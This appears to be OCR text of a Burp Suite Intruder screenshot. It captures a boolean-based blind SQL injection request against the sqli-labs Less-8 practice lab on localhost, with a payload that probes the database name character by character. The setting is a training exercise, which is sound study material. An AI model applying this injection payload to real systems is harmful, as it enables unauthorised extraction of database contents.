 过滤器： 一致 you are in
请求 有效载荷 状态 错误 超时 长度 评论
5 e 200 907
Request Response
Pretty 原始 \n Actions
1 GET /sqli-labs/Less-8/?id=1%27%20and%20left((select%20database()),2)=%27se%27%20--+ HTTP/1.1
2 Host: localhost:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate
Search... 没有匹配